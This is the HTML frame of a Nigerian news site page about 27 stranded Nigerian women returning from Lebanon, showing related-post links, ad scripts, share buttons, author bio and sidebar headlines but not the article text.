			</div> <div class="crp_related     crp-rounded-thumbs"><h3>Related Posts:</h3><ul><li><a href="https://dailytracker.com.ng/winners-of-aug-16-by-elections-to-receive-certificates-of-return-thursday-inec/"     class="crp_link post-22687"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2021/04/INEC--150x150.png" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="INEC | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2021/04/INEC--150x150.png 150w, https://dailytracker.com.ng/wp-content/uploads/2021/04/INEC--24x24.png 24w, https://dailytracker.com.ng/wp-content/uploads/2021/04/INEC--48x48.png 48w, https://dailytracker.com.ng/wp-content/uploads/2021/04/INEC--96x96.png 96w, https://dailytracker.com.ng/wp-content/uploads/2021/04/INEC--300x300.png 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2021/04/INEC--150x150.png 150w, https://dailytracker.com.ng/wp-content/uploads/2021/04/INEC--24x24.png 24w, https://dailytracker.com.ng/wp-content/uploads/2021/04/INEC--48x48.png 48w, https://dailytracker.com.ng/wp-content/uploads/2021/04/INEC--96x96.png 96w, https://dailytracker.com.ng/wp-content/uploads/2021/04/INEC--300x300.png 300w" /></figure><span class="crp_title">Winners Of Aug.16 By-Elections To Receive&hellip;</span></a></li><li><a href="https://dailytracker.com.ng/nigerias-2026-budget-speech/"     class="crp_link post-22756"><figure><img width="150" height="83" src="https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="BolaTinubu1 | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1.jpg 480w, https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1-300x167.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1.jpg 480w, https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1-300x167.jpg 300w" /></figure><span class="crp_title">Nigeria's 2026 Budget Speech</span></a></li><li><a href="https://dailytracker.com.ng/nigerias-problem-can-be-solved-from-north-obi/"     class="crp_link post-22636"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2022/06/Peter-Obi-Kwanwaso-150x150.webp" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="PeterObiKwanwaso | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2022/06/Peter-Obi-Kwanwaso-150x150.webp 150w, https://dailytracker.com.ng/wp-content/uploads/2022/06/Peter-Obi-Kwanwaso-24x24.webp 24w, https://dailytracker.com.ng/wp-content/uploads/2022/06/Peter-Obi-Kwanwaso-48x48.webp 48w, https://dailytracker.com.ng/wp-content/uploads/2022/06/Peter-Obi-Kwanwaso-96x96.webp 96w, https://dailytracker.com.ng/wp-content/uploads/2022/06/Peter-Obi-Kwanwaso-300x300.webp 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2022/06/Peter-Obi-Kwanwaso-150x150.webp 150w, https://dailytracker.com.ng/wp-content/uploads/2022/06/Peter-Obi-Kwanwaso-24x24.webp 24w, https://dailytracker.com.ng/wp-content/uploads/2022/06/Peter-Obi-Kwanwaso-48x48.webp 48w, https://dailytracker.com.ng/wp-content/uploads/2022/06/Peter-Obi-Kwanwaso-96x96.webp 96w, https://dailytracker.com.ng/wp-content/uploads/2022/06/Peter-Obi-Kwanwaso-300x300.webp 300w" /></figure><span class="crp_title">Nigeria's Problem Can Be Solved From North - Obi</span></a></li><li><a href="https://dailytracker.com.ng/america-designates-nigeria-as-country-of-particular-concern/"     class="crp_link post-22718"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Nigeria-150x150.jpeg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="Nigeria | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/Nigeria-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Nigeria-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Nigeria-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Nigeria-96x96.jpeg 96w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/Nigeria-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Nigeria-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Nigeria-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Nigeria-96x96.jpeg 96w" /></figure><span class="crp_title">America Designates Nigeria As Country Of Particular Concern</span></a></li><li><a href="https://dailytracker.com.ng/blood-on-the-benue-weeping-for-beleaguered-nigeria/"     class="crp_link post-22668"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Mike-Ozekhome-150x150.jpeg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="Mike Ozekhome | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/Mike-Ozekhome-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Mike-Ozekhome-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Mike-Ozekhome-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Mike-Ozekhome-96x96.jpeg 96w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Mike-Ozekhome-300x300.jpeg 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/Mike-Ozekhome-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Mike-Ozekhome-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Mike-Ozekhome-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Mike-Ozekhome-96x96.jpeg 96w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Mike-Ozekhome-300x300.jpeg 300w" /></figure><span class="crp_title">Blood On The Benue: Weeping For Beleaguered Nigeria</span></a></li><li><a href="https://dailytracker.com.ng/nigeria-needs-parties-bigger-than-government-says-peter-obi/"     class="crp_link post-22682"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Peter-Obi-150x150.jpeg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="Peter Obi | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/Peter-Obi-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Peter-Obi-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Peter-Obi-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Peter-Obi-96x96.jpeg 96w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/Peter-Obi-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Peter-Obi-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Peter-Obi-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Peter-Obi-96x96.jpeg 96w" /></figure><span class="crp_title">Nigeria Needs Parties Bigger Than Government Says Peter Obi</span></a></li><li><a href="https://dailytracker.com.ng/nigerias-inflation-rate-eases-to-16-05-in-october-nbs/"     class="crp_link post-22729"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Inflation-150x150.jpeg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="Inflation | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/Inflation-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Inflation-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Inflation-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Inflation-96x96.jpeg 96w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/Inflation-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Inflation-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Inflation-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Inflation-96x96.jpeg 96w" /></figure><span class="crp_title">Nigeria’s Inflation Rate Eases To 16.05% In October - NBS</span></a></li><li><a href="https://dailytracker.com.ng/nigeria-owns-the-future-says-spanish-ambassador/"     class="crp_link post-22580"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2025/01/Spanish-Amb-Juan-Sell-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="Spanish Amb Juan Sell | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/01/Spanish-Amb-Juan-Sell-150x150.jpg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/01/Spanish-Amb-Juan-Sell-24x24.jpg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/01/Spanish-Amb-Juan-Sell-48x48.jpg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/01/Spanish-Amb-Juan-Sell-96x96.jpg 96w, https://dailytracker.com.ng/wp-content/uploads/2025/01/Spanish-Amb-Juan-Sell-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/01/Spanish-Amb-Juan-Sell-150x150.jpg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/01/Spanish-Amb-Juan-Sell-24x24.jpg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/01/Spanish-Amb-Juan-Sell-48x48.jpg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/01/Spanish-Amb-Juan-Sell-96x96.jpg 96w, https://dailytracker.com.ng/wp-content/uploads/2025/01/Spanish-Amb-Juan-Sell-300x300.jpg 300w" /></figure><span class="crp_title">Nigeria Owns the Future says Spanish Ambassador </span></a></li><li><a href="https://dailytracker.com.ng/lamido-renews-calls-for-diversification-of-nigerias-economy/"     class="crp_link post-22444"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0003-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="IMG20240523WA0003 | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0003-150x150.jpg 150w, https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0003-24x24.jpg 24w, https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0003-48x48.jpg 48w, https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0003-96x96.jpg 96w, https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0003-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0003-150x150.jpg 150w, https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0003-24x24.jpg 24w, https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0003-48x48.jpg 48w, https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0003-96x96.jpg 96w, https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0003-300x300.jpg 300w" /></figure><span class="crp_title">Lamido Renews Calls for Diversification of Nigeria’s Economy</span></a></li><li><a href="https://dailytracker.com.ng/china-coy-plans-2-5-million-daily-egg-production-farm-in-nigeria/"     class="crp_link post-22573"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2025/01/China-Coy-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="China Coy | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/01/China-Coy-150x150.jpg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/01/China-Coy-24x24.jpg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/01/China-Coy-48x48.jpg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/01/China-Coy-96x96.jpg 96w, https://dailytracker.com.ng/wp-content/uploads/2025/01/China-Coy-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/01/China-Coy-150x150.jpg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/01/China-Coy-24x24.jpg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/01/China-Coy-48x48.jpg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/01/China-Coy-96x96.jpg 96w, https://dailytracker.com.ng/wp-content/uploads/2025/01/China-Coy-300x300.jpg 300w" /></figure><span class="crp_title">China Coy Plans 2.5 million Daily Egg Production&hellip;</span></a></li><li><a href="https://dailytracker.com.ng/world-bank-reaffirms-support-for-nigerias-development-agenda/"     class="crp_link post-22689"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Wale-Edun-2-150x150.jpeg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="Wale Edun 2 | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/Wale-Edun-2-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Wale-Edun-2-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Wale-Edun-2-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Wale-Edun-2-96x96.jpeg 96w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Wale-Edun-2-300x300.jpeg 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/Wale-Edun-2-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Wale-Edun-2-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Wale-Edun-2-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Wale-Edun-2-96x96.jpeg 96w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Wale-Edun-2-300x300.jpeg 300w" /></figure><span class="crp_title">World Bank Reaffirms Support For Nigeria's&hellip;</span></a></li><li><a href="https://dailytracker.com.ng/cardoso-leads-nigerias-delegation-to-world-bank-meeting/"     class="crp_link post-22716"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-150x150.jpeg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="Cardoso 2 | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-96x96.jpeg 96w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-96x96.jpeg 96w" /></figure><span class="crp_title">Cardoso Leads Nigeria's Delegation To World Bank Meeting</span></a></li></ul><div class="crp_clear"></div></div> </div><div class="continue-reading-container"><a href="#" class="continue-reading-btn btn">Continue Reading</a></div><div class="kdxcfu kdxcfu-clearfix kdxcfu-post-bottom kdxcfu-float-center kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-17765-480575104" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="17765" data-type="code"><div id="kdxcfu-17765-480575104-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-17765-480575104');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-17765-480575104-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="9072753669"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-17765-480575104-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="9072753669"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-17765-480575104-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="9072753669"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-17765-480575104-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="9072753669"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>									</div>
										<div class="entry-terms post-tags clearfix ">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://dailytracker.com.ng/tag/lebanon/" rel="tag">Lebanon</a><a href="https://dailytracker.com.ng/tag/stranded-nigerians/" rel="tag">Stranded Nigerians</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://dailytracker.com.ng/27-stranded-nigeria-ladies-return-from-lebanon/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;27 Stranded Nigeria Ladies return from Lebanon&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdailytracker.com.ng%2F27-stranded-nigeria-ladies-return-from-lebanon%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=27 Stranded Nigeria Ladies return from Lebanon&url=https%3A%2F%2Fdailytracker.com.ng%2F27-stranded-nigeria-ladies-return-from-lebanon%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fdailytracker.com.ng%2F27-stranded-nigeria-ladies-return-from-lebanon%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fdailytracker.com.ng%2F27-stranded-nigeria-ladies-return-from-lebanon%2F&title=27 Stranded Nigeria Ladies return from Lebanon" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=27 Stranded Nigeria Ladies return from Lebanon %0A%0A https%3A%2F%2Fdailytracker.com.ng%2F27-stranded-nigeria-ladies-return-from-lebanon%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdailytracker.com.ng%2F27-stranded-nigeria-ladies-return-from-lebanon%2F&media=https://dailytracker.com.ng/wp-content/uploads/2020/09/IMG-20200906-WA0047.jpg&description=27 Stranded Nigeria Ladies return from Lebanon" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=27 Stranded Nigeria Ladies return from Lebanon&body=https%3A%2F%2Fdailytracker.com.ng%2F27-stranded-nigeria-ladies-return-from-lebanon%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
								<section class="post-author clearfix">
		<a href="https://dailytracker.com.ng/author/admin/"
	   title="Browse Author Articles">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://dailytracker.com.ng/wp-content/uploads/2020/07/favicon-96x96.png' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://dailytracker.com.ng/author/admin/"><span class="post-author-name">Daily Tracker</span></a>

					<span class="title-counts">4049 posts</span>
		
					<span class="title-counts">0 comments</span>
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
					</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
		<p>The Daily Tracker is the home of factual, informative and developmental journalism. We go beyond the regular to keep our readers well informed at all times. Our focus is on the people, institutions, the society and ideas. We aspire to provoke and inspire. Welcome to our World</p>
	</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://dailytracker.com.ng/nigeria-records-100-new-covid-19-infections/" rel="prev">Nigeria records 100 new COVID-19 infections</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://dailytracker.com.ng/cars-shops-destroyed-as-tanker-explodes-in-niger/" rel="next">Cars, shops destroyed as tanker explodes in Niger</a></p>
			</div>
		
	</section>
							</div>
							<section id="comments-template-13361" class="comments-template">
	
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title"><div class="section-heading sh-t1 sh-s1" ><span class="h-text">Leave A Reply</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/27-stranded-nigeria-ladies-return-from-lebanon/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://dailytracker.com.ng/login/?redirect_to=https%3A%2F%2Fdailytracker.com.ng%2F27-stranded-nigeria-ladies-return-from-lebanon%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="kdxcfu-2" class=" h-ni w-nt primary-sidebar-widget widget widget_kdxcfu"><div class="kdxcfu kdxcfu-clearfix  kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-21209-1923053927" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="21209" data-type="code"><div id="kdxcfu-21209-1923053927-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-21209-1923053927');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-21209-1923053927-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-21209-1923053927-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-21209-1923053927-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-21209-1923053927-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div><div id="bs-mix-listing-3-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-mix-listing-3-1"><div class=" bs-listing bs-listing-listing-mix-3-1 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t1 sh-s1 main-term-38">

		
							<a href="https://dailytracker.com.ng/category/news/" class="main-link">
							<span class="h-text main-term-38">
								 Latest News							</span>
				</a>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-38 next_prev bs-slider-first-item">
			<div class="listing listing-mix-3-1 clearfix ">
		<div class="item-inner">
			<div class="row-1">
									<div class="listing listing-grid-1 clearfix columns-1">
							<div class="post-22758 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-239">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-239"><a href="https://dailytracker.com.ng/category/business/">Business</a></span></div>				<a  title="Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-357x210.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Tinubu-Budget-210x136.jpeg&quot;,&quot;279&quot;:&quot;Tinubu-Budget-279x220.jpeg&quot;,&quot;357&quot;:&quot;Tinubu-Budget-357x210.jpeg&quot;,&quot;689&quot;:&quot;Tinubu-Budget.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/"></a>

							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/" class="post-title post-url">
			Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance		</a>
		</p>		<div class="post-meta">

							<a href="https://dailytracker.com.ng/author/chris/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Administrator					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:21:47+01:00">Dec 19, 2025</time></span>
